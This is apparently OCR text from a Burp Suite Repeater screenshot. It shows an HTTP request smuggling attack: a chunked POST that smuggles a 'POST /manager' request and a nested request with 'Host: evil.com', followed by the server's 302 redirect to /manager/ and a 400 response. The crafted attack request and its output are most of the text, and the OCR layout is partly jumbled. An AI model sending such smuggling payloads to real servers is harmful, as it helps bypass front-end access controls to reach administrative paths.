 Burp Project Intruder Repeater View Help Param Miner Hackvertor Burp Suite Professional v2024.5.5 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Autorize IIS Tilde Enumeration IoV Hackvertor
1 × 2 × 3 × 4 × 6 × +
Send Cancel < > Target: https:/ HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
3 Connection: keep-alive
4 Transfer-Encoding: chunked
5
6 5
7 12345
8 0
9 Content: hello
10 a
11
12 POST /manager HTTP/1.1
13 Host:
14 Connection: keep-alive
15 Content-Length: 37
16
17 GET /static.html HTTP/1.1
18 Any: any
19 Host: evil.com
20
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Welcome
</font>
</center>
<hr style="border:0.1px solid #EFAD0A"/>
13 HTTP/1.1 302 Found
14 Location: /manager/
15 Date: Tue, 18 Feb 2025 17:27:29 GMT
16 Via: 1.1 google
17 Set-Cookie: GCLB=CPj0o9Sz8J-aUBAD; path=/;
HttpOnly; expires=Tue, 18-Feb-2025 18:12:30 GMT
18 Content-Length: 0
19 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000
20
21 HTTP/1.0 400 Bad Request
22 Content-Type: text/html; charset=UTF-8
23 Referrer-Policy: no-referrer
24 Content-Length: 273
25 Date: Tue, 18 Feb 2025 17:27:30 GMT
26
27
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 12
Request cookies 0
Request headers 3
Response headers 9
Inspector
Notes
Done 1,169 bytes | 116 millis
Event log (28) All issues (46) Memory: 307.0MB